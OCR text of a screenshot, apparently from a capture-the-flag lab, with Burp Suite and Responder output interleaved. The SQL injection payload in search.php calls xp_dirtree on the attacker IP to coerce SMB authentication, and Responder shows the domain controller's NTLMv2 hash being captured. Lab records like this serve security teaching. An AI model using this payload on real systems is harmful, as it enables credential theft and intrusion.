 Burp Suite Community Edition v2022.2.4 - Temporary Project
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
key.txt
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.5]
Challenge set [random]
Don't Respond To Names ['ISATAP']
release_arena_-
SidHawks.ovpn
[+] Current Session Variables:
Responder Machine Name [WIN-1QILSP1Y
Responder Domain Name [6PO8.LOCAL]
Responder DCE-RPC Port [45098]
[!] Error starting TCP server on port 3389,
stremio
users.txt
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.158
[SMB] NTLMv2-SSP Username : streamIO\DC$
[SMB] NTLMv2-SSP Hash : DC$::streamIO:f
wordlist
[*] Skipping previously captured hash for st
files.txt
64
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Le
1 × ...
Send Cancel < > Targe
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 92
9 Origin: https://watch.streamio.htb
10 Dnt: 1
11 Referer: https://watch.streamio.htb/search.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te:
19 q=Gone'union select '1','2','3','4','5','6'; exec
master..xp_dirtree '\\10.10.14.5\test'-- x
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.2.26
5 X-Powered-By: ASP.NET
6 Date: Wed, 22 Jun 2022 08:12:21 GMT
7 Content-Length: 1312
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="utf-8">
13 <title>
Streamio
</title>
14 <link rel = "icon" href="static/icon.png" type = "
image/x-icon">
15 <script src="
https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/b
ootstrap.bundle.min.js" integrity="
sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO
0LRn5q+8nbTov4+1p" crossorigin="anonymous">
</script>
16 <link rel="stylesheet" type="text/css" href="
static/css/bootstrap.css">
17 <link rel="stylesheet" type="text/css" href="
static/css/search.css">
18 <script type="text/javascript">
19 function unavailable() {
20 alert(
"Movie Steaming is currently unavailable due to So
me security issues");
Insp
Requ
Requ
Requ
Requ
Requ
Resp